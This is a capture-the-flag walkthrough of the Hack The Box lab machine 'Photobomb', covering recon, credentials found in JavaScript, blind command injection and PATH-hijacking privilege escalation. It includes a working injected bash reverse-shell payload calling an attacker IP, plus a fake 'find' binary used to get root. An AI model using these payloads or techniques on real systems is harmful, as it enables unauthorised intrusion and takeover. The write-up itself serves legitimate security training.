Hack The Box – Photobomb

Photobomb was a easy rated linux box, where plaintext credentials was discovered after viewing the source code. These credentials then lead to a webpage with download functionality that was vulnerable to blind command injection. User was able to run the script with sudo permission and path hijacking was used to escalate privileges to root.
RECON
NMAP
Initial nmap scan discoverd ony two ports 22(ssh) and 80(http) open.
$nmap -p- --min-rate 10000 10.10.11.182 -oN photobomb.nmap
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-12 10:39 +0545
Nmap scan report for 10.10.11.182
Host is up (0.081s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.02 seconds
$nmap -p 22,80 -sC -sV --min-rate 10000 10.10.11.182 -oN photobomb-service.nmap
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-12 10:40 +0545
Nmap scan report for 10.10.11.182
Host is up (0.080s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e2:24:73:bb:fb:df:5c:b5:20:b6:68:76:74:8a:b5:8d (RSA)
| 256 04:e3:ac:6e:18:4e:1b:7e:ff:ac:4f:e3:9d:d2:1b:ae (ECDSA)
|_ 256 20:e0:5d:8c:ba:71:f0:8c:3a:18:19:f2:40:11:d2:9e (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://photobomb.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.25 secondsWEB PORT 80
on browsing the ip address http://10.10.11.182 it redirects us to photobomb.htb. so adding it to /etc/hosts
$sudo echo "10.10.11.182 photobomb.htb" >> /etc/hosts
$cat /etc/hosts
10.10.11.182 photobomb.htb
on browsing, http://photobomb.htb it disaplayed a page containing a link. This link then redirect us to a login portal at /printer.

we tried some default credentails admin:admin admin:password but it doesnot seem to work.
When trying to visit photobomb.htb/index.html or any other page that doesnot exists, it shows that sinatra does’nt know this ditty.

SOURCE CODE
viewing the source code of the photobomb.htb, there’s a photobomb.js and we found some credentials on it.
function init() {
// Jameson: pre-populate creds for tech support as they keep forgetting them and emailing me
if (document.cookie.match(/^(.*;)?\s*isPhotoBombTechSupport\s*=\s*[^;]+(.*)?$/)) {
document.getElementsByClassName('creds')[0].setAttribute('href','http://pH0t0:b0Mb!@photobomb.htb/printer');
}
}
window.onload = init;with these creds we can now login to /printer. After we are logged in, it displays a webpage that includes a several images, as well as the ability to specify their dimensions and download them.


COMMAND INJECTION
while testing for command injection, when we add sleep 5 on photo or dimension parameter we get 500 server error response.

But when we add sleep 5 on filetype parameter we get response after 5400 milisecs, this confirms that there’s a command injection vulnerability.

SHELL AS WIZARD
On replacing sleep 5 with our reverse shell we got shell as wizard user.
photo=masaaki-komori-NYFaNoiPf7A-unsplash.jpg&filetype=png%3bbash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.14/4444+0>%261'&dimensions=150x100$sudo nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.182] 55200
bash: cannot set terminal process group (734): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$ SHELL AS ROOT
On running sudo -l, the output shows that the user wizard can run /opt/cleanup.sh with sudo permissions and without password.
wizard@photobomb:~$ sudo -l
sudo -l
Matching Defaults entries for wizard on photobomb:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.shPATH HIJACKING
/opt/cleanup.sh
We cannot edit the contents of /opt/cleanup.sh but we can read it.
cat /opt/cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;On analysing, the cleaup.sh script we can see that there’s a path hijacking. Here, all the binaries are referenced with the full path except find. That means, bash will look for binaries in $PATH and find will run from /usr/bin/find.
wizard@photobomb:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
wizard@photobomb:/tmp$ which find
/usr/bin/findcreating find file in /tmp and making it executable.
wizard@photobomb:/tmp$ pwd
/tmp
wizard@photobomb:/tmp$ cat find
#!/bin/bash
bash
wizard@photobomb:/tmp$ chmod +x findnow we can run cleanup.sh with sudo permission but set the PATH variable to /tmp and get a root shell.
wizard@photobomb:/tmp$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb#